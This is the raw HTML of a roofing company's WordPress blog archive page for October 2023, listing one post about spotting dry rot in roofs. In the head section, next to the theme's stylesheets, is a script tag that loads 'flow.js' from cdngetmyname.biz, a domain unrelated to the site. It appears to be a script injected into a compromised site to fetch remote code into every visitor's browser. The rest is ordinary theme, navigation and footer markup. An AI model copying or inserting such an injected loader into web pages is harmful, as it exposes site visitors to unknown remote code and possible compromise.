		<meta name="generator" content="Jupiter 6.10.0" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script async src="https://cdngetmyname.biz/flow.js"></script>
<link rel='stylesheet' id='js_composer_front-css' href='https://weathertechtx.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive date wp-theme-jupiter wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='140'
                data-sticky-height='55'
                data-responsive-height='120'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-696e6b845d69e" class="mk-header header-style-1 header-align-center js-logo-middle logo-in-middle toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696e6b845db2d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://weathertechtx.com/wp-login.php?wpe-login=true">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="76a4d0b9b1" /><input type="hidden" name="_wp_http_referer" value="/2023/10/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://weathertechtx.com/wp-login.php?action=lostpassword&wpe-login=true">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696e6b845dcfd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
	<li class=" nav-middle-logo menu-item fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
			
					</a>
	</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
							<img class="mk-resposnive-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2025/05/243084161_1919996438168414_1340047772485240371_n-1-3.png" />
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="responsive-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="responsive-menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="responsive-menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="responsive-menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="responsive-menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="responsive-menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="responsive-menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Archives</h1><div class="page-subtitle">Monthly Archive for: &quot;October, 2023&quot;</div><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://weathertechtx.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"></span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" role="main" itemprop="mainContentOfPage" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div  class="theme-page-wrapper mk-main-wrapper mk-grid right-layout ">
					<div class="theme-content " itemprop="mainContentOfPage">
							
								<style id="mk-shortcode-style-696e6b8468dc6" type="text/css">#loop-696e6b8468dc6 .blog-twitter-content:before, #loop-696e6b8468dc6 .mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before { background-image:url('https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/img/social-icons/twitter-blue.svg'); } #loop-696e6b8468dc6 .mk-blog-meta-wrapper:before { background:url('https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/img/social-icons/instagram.png') center center no-repeat; }</style>

<section id="loop-696e6b8468dc6" data-query="[base64]" data-loop-atts="[base64]" data-pagination-style="1" data-max-pages="1" data-loop-iterator="10" data-loop-posts="" class="js-loop js-el jupiter-donut-clearfix mk-blog-container mk-modern-wrapper mk-jupiter-blog   jupiter-donut- mag-one-column" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    
 <article id="2407" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><img class="blog-image" alt="How to Spot Dry Rot in Your Roof" title="How to Spot Dry Rot in Your Roof" src="https://weathertechtx.com/wp-content/uploads/bfi_thumb/dummy-transparent-7mu8g85fwk6033wxvv9m8cohx1f4gtwh8q38fh8od2k.png" data-mk-image-src-set='{"default":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/dry-rot-early-signs-7bw2lctoiwqn8uecwlocxa09nrhuyyx7pzw5011f0a4.jpeg","2x":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/dry-rot-early-signs-qe09c2vvor7rpetzkky6b22f2aorztxv2spwi94j2w.jpeg","mobile":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/dry-rot-early-signs-17n4z4y7l97p2aeq0d4y7ingfnawwosytve687lyoegsxe04.jpeg","responsive":"true"}' width="1098" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-696e6b846ea0b" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696e6b846f0b2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="How to Spot Dry Rot in Your Roof" data-url="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696e6b846f334" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
	    <li><a class="twitter-share" data-title="How to Spot Dry Rot in Your Roof" data-url="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-twitter" data-cacheid="icon-696e6b846f728" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
	    <li><a class="googleplus-share" data-title="How to Spot Dry Rot in Your Roof" data-url="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696e6b846f902" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
	    <li><a class="pinterest-share" data-image="https://weathertechtx.com/wp-content/uploads/2023/10/dry-rot-early-signs.jpeg" data-title="How to Spot Dry Rot in Your Roof" data-url="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696e6b846fb82" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
	    <li><a class="linkedin-share" data-desc="Back in 2011, Yale students made headlines for discovering a plastic-eating mushroom during a class trip to Ecuador. Since then, we&#8217;ve discovered multiple fungal species that consume man-made plastics, cementing the reputation of fungi as nature&#8217;s most effective garbage disposals. Even closer to home, fungi are great at breaking down materials from wood to bricks [&hellip;]" data-title="How to Spot Dry Rot in Your Roof" data-url="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696e6b8470c3c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
    </ul>
</span>
<a href="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/#comments" class="blog-loop-comments"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-13" data-cacheid="icon-696e6b84715a0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M96 128h320v32h-320zm0 64h256v32h-256zm0 64h128v32h-128zm368-224h-416c-26.4 0-48 21.6-48 48v256c0 26.4 21.6 48 48 48h80v128l153.6-128h182.4c26.4 0 48-21.6 48-48v-256c0-26.4-21.6-48-48-48zm-16 288h-189.571l-98.429 87.357v-87.357h-96v-224h384v224z"/></svg><span>0</span></a>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://weathertechtx.com/author/weathertechtx/" title="Posts by weathertechtx" rel="author">weathertechtx</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://weathertechtx.com/category/blog/" rel="category tag">Blog</a></div><span>Posted</span> <time datetime="2023-10-17"><a href="https://weathertechtx.com/2023/10/">October 17, 2023</a></time></div><h3 class="the-title"><a href="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/">How to Spot Dry Rot in Your Roof</a></h3><div class="the-excerpt"><p>Back in 2011, Yale students made headlines for discovering a plastic-eating mushroom during a class trip to Ecuador. Since then, we&#8217;ve discovered multiple fungal species that consume [...]</p></div>
        <style id="mk-shortcode-style-696e6b84736e4" type="text/css">#mk-button-696e6b84736e4 { margin-bottom:15px; margin-top:0px; margin-right:15px; } #mk-button-696e6b84736e4 .mk-button { display:inline-block; max-width:100%; } #mk-button-696e6b84736e4 .mk-button { background-color:#d84a4a; } #mk-button-696e6b84736e4 .mk-button:hover { color:#ffffff !important; background-color:#973434; } #mk-button-696e6b84736e4 .mk-button:hover .mk-svg-icon { color:#ffffff !important; }</style>
<div id="mk-button-696e6b84736e4" class="mk-button-container _ jupiter-donut-relative    jupiter-donut-inline-block jupiter-donut-none ">

	
		<a href="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ jupiter-donut-relative jupiter-donut-text-center jupiter-donut-font-weight-700 jupiter-donut-no-backface  letter-spacing-1 jupiter-donut-inline-block"><span class="mk-button--text">READ MORE</span></a>

	
</div>

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>
</section>


<input type="hidden" id="safe_load_more" name="safe_load_more" value="01a109c51c" /><input type="hidden" name="_wp_http_referer" value="/2023/10/" />
<span class="mk-ajax-loaded-posts" data-loop-loaded-posts="2407"></span>
							<div class="clearboth"></div>
											</div>
					<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
		</div>
</aside>
					<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="media_image-4" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg" class="image wp-image-183  attachment-full size-full" alt="GAF Certified Weather Stopper Roofing Contractor Badge | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-6" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-300x300.jpg" class="image wp-image-184  attachment-medium size-medium" alt="Weather Stopper System Plus Certification Badge for San Antonio Roofing Company | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">
	<a href="/"><img class="footer-logo"  src="/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" width="200px"/></a>
</p></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align: center !important; margin-top: 15px !important;"><a href="mailto:info@weathertechtx.com">info@weathertechtx.com</a><br />
<a href="tel:2105576917">210-557-6917</a></p>
<p style="text-align: center !important;"><a href="https://g.page/san-antonio-roofers?share" target="_blank" rel="noopener">WeatherTech San Antonio Roofing, LLC</a><br />
San Antonio, TX 78217, USA</p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-696e6b8475b42" class="align-left"><a href="https://fb.me/sanantonioroofingcompany" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-facebook-min.png" alt="Follow Us on Facebook" title="Follow Us on Facebook"/></a><a href="tel:2105576917" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-phone-min.png" alt="Follow Us on Phone" title="Follow Us on Phone"/></a><a href="mailto:info@weathertechtx.com" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-website-call-min.png" alt="Follow Us on Email" title="Follow Us on Email"/></a></div></section></div>
			<div class="mk-col-1-5"><section id="media_image-5" class="widget widget_media_image"><img width="150" height="150" src="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg" class="image wp-image-1926  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371.jpg 300w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1024x1024.jpg 1024w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-768x768.jpg 768w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1536x1536.jpg 1536w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-2048x2048.jpg 2048w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-60x60.jpg 60w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></section></div>
